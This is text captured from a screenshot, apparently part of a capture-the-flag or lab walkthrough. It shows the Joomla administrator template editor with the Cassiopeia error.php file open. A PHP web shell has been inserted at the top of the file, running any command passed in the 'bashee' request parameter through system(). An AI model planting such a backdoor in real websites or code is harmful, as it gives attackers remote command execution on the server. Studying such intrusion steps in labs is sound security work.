 10.10.11.3/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA%3D&isMedia=0
Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
1 <?php
2 if (isset($_REQUEST['bashee'])) {
3     system($_GET['bashee']);
4 }
5 /**
6  * @package     Joomla.Site
7  * @subpackage  Templates.cassiopeia
8  *
9  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
10  * @license     GNU General Public License version 2 or later; see LICENSE.txt
11  */
12
13 defined('_JEXEC') or die;
14